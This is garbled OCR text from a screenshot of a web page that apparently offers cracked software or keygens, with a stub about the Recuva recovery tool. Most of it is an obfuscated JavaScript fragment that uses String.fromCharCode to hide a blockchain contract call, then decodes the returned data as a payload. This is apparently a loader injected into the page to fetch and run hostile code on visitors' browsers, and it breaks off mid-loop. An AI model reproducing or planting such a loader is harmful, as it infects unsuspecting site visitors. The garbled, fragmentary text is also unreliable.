
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz dual-core required RAM: 4
GB for keygen Disk space: 64 GB for patching Recuva is a
Windows-based file recovery tool that restores
Read More »
1
2
3
Next
→